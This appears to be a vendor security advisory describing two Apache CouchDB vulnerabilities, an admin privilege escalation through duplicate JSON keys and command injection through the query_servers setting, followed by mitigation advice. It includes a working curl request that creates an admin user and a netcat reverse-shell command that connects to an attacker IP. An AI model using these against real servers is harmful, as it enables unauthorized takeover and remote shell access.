CouchDB is an open source non-SQL database designed for easy data replication. It uses Couch replication protocol to implement its replication functionality. CouchDB is implemented in Erlang. Two vulnerabilities CVE-2017-12635, CVE-2017-12636 were reported in CouchDB, they can exploited by attackers to achieve remote code execution with admin privileges.
CVE-2017-12635: Elevation of privilege
The vulnerability allows non-admin users to assign admin privileges to themselves. The affected versions are Apache CouchDB before 1.7.0 and 2.x before 2.1.1. In CouchDB users are created by inserting a document into _users database. The document includes a list of ‘roles‘ and additional strings representing extra privileges. This request is sent as a serialized JSON object. CouchDB has to two JSON parsers, the native Erlang parser and Javascript JSON parser. The native parser uses Jiffy an open source JSON parser for Erlang.
The issue occurs when the JSON object contains duplicate keys. Javascript parser accepts the last key value pair but the native parser accepts both values and retrieves the first key data for further request processing. So if a user create JSON object contains two different values for the key ‘roles’ it chooses the first entry for setting authorization for the new user.
curl -X PUT 'http://<link or ip>:5984/_users/org.couchdb.user:attacker'
--data-binary '{
"type": "user",
"name": "attacker",
"roles": ["_admin"],
"roles": [],
"password": "password"
}'
In the request above there is a duplicate entry for key ‘roles‘. CouchDB will choose the first value “roles”: [“_admin”] and assign admin rights to new user ‘attacker’, the Javascript parser would see only “roles”: [] so validate_doc_update() will not trigger any exception. Users should not be able to grant themselves admin privileges. In conjuction with CVE-2017-12636 and attacker can achieve remote code/command execution.
CVE-2017-12636: Command Injection
CouchDB support modifying configuration variables via HTTP(S). This operation is only accessible to admin users. Many of these settings are paths to executable binaries that executed by CouchDB. One of these config variables is query_servers located in local.ini. An attacker can set one of these variables, and have CouchDB execute said binary under the OS context. This vulnerability can be exploited by creating an admin user by exploiting CVE-2017-12635, and use that account to modify query_server to point to our desired executable.
Exploitation
There is a publicly available PoC that is capable of creating an admin user, modify the query_servers variable and execute a command. There are reports that these vulnerabilities are exploited by attackers to download and execute cryptocurrency miners for Monero.
We create user ‘dragon1‘ with roles set to _admin. We will use this user to exploit CVE-2017-12636.



Next we modify the query_server to include our own entry. The format for the entries is <LANGUAGE> = <PATH> <ARGS>. So we will add ‘cmd = nc -c /bin/sh 10.113.199.41 11000’

Creating a dummy database vultest3
Adding a document vul3 to database

calling query_servers value to validate said document.

In the request above we are calling the value by name ‘cmd’, this will execute netcat on the target machine which initiates a connection to the attackers IP address.
 Mitigation
Mitigation
Apache CouchDB has addresses these vulnerabilities in version 2.1.1 & 1.7.0/1.7.1. The code has been updated to imitate Javascript JSON parser by picking the last key, if duplicates exist keys exist. The attack vector for CVE 2017-12636 has been addresses by adding a blacklist for configuration settings which can be modified only via shell access
We requests our customers to scan their network using QID 20056 to detect vulnerable machines. The QID detects vulnerable versions of CouchDB.
Please continue to follow Qualys for more information on these vulnerabilities.
References
Jiffy
Remote Code Execution in CouchDB:CVE-2017-12635
Apache CouchDB CVE-2017-12635 and CVE-2017-12636
Vulnerabilities in Apache CouchDB Open the Door to Monero Miners